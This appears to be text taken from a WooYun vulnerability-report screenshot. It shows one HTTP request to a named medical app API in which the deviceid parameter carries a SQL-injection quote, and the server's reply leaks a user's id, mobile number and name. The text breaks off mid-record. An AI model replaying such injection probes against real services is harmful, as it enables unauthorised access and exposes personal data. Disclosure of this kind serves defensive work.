 POST /api/m.php?action=getuserinfo HTTP/1.1
Content-Length: 110
Content-Type: application/x-www-form-urlencoded
Host: medapp.ranknowcn.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
cookie=&os=android&source=medapp&token=552fdb6a2c1d2
&userid=3888173&appid=4&deviceid=552fdb6a2c1d2'&version
=2.2
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Thu, 16 Apr 2015 16:30:27 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.5
Access-Control-Allow-Origin: *
Content-Length: 230
{"result":true,"msg":{"id":3888173,"mobile":"15623568945"
,"username":"\u4e3b\u6d41\u8def","regdate":1427184517,
"name":"\u4f60\u5}
www.wooyun.org